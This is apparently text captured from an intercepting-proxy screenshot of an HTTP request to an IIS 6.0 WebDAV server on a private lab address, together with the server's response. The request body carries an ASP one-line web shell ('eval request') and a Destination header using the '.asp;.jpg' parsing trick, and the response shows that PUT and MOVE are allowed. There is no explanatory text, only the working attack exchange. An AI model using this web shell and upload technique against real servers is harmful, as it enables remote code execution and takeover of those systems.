 Send
Cancel
<
>
Target: http://192.168.0.130:8601
Request
Raw Params Headers Hex XML
1 OPTIONS / HTTP/1.1
2 Host: 192.168.0.130:8601
3 Destination: /2.asp;.jpg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: UM_distinctid=171450097fd9-0cb6dcf13674b6-3970065f-140000-171450097fe22f;
CNZZDATA1670348=cnzz_eid%3D1526644201-1585995480-%26ntime%3D1587033435;
sitekeyword=
%3Ca+href%3D%27productlist%2Easp%3Fkind%3D0006+%27%3E%B6%F9%CD%AF%B7%FE%CA%CE%C8%C
8%CF%FA%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4820+%27%3
E%CF%C4%C8%D5%B6%AF%B8%D0%CD%F8%C3%E6%B0%F4%C7%F2%C3%B1%3C%2Fa%3E%26nbsp%3B%26nbsp
%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4821+%27%3E%F7%C8%C1%A6%CA%D6%BB%B7%3C%2Fa%3
E%26nbsp%3B; haveshow=1%2C4817%2C4802%2C4924%2C4944%2C4942%2C; bdshare_firstime=
1586782675070; Hm_lvt_b60316de6009d5654de7312f772162be=1588386327; page_iframe_url
=http://192.168.0.130:8152/index.php?lang=cn&pageset=1; iuz5_2132_saltkey=xjoklw6Y
; iuz5_2132_lastvisit=1588640284; iuz5_2132_ulastactivity=
7841PA9yImRx4%2FnZzGqBnCqk7cO6A9DmgzDCSC9a0jj764MdFtaD; iuz5_2132_lastcheckfeed=
1%7C1588644035; iuz5_2132_nofavfid=1; SkQV_2132_saltkey=h1KGMqcC;
SkQV_2132_lastvisit=1588643115; SkQV_2132_ulastactivity=
31aaCzgAeENFAUWiraTwLiaj6es%2Failz4lkg6pqnp96l6kjVGEv1; SkQV_2132_lastcheckfeed=
1%7C1588646752; SkQV_2132_nofavfid=1; akXG_2132_lastvisit=1589624171;
security_session_verify=b53f6e4572fb7d653cc05d0fa63004c4
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Sun, 31 May 2020 01:25:09 GMT
12 Content-Length: 21
13
14 <%eval request("a")%>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, MKCOL, LOCK, UNLOCK
4 Content-Length: 0
5 Accept-Ranges: none
6 Server: Microsoft-IIS/6.0
7 X-Powered-By: ASP.NET
8 Set-Cookie: security_session_verify=00af0854d903849cf96bcc84fd25ab74;
expires=Wed, 03-Jun-20 10:54:44 GMT; path=/; HttpOnly
9 MS-Author-Via: DAV
10 DASL: <DAV:sql>
11 DAV: 1, 2
12 Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL,
PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
13 Date: Sun, 31 May 2020 02:54:44 GMT
14 Connection: close
15
16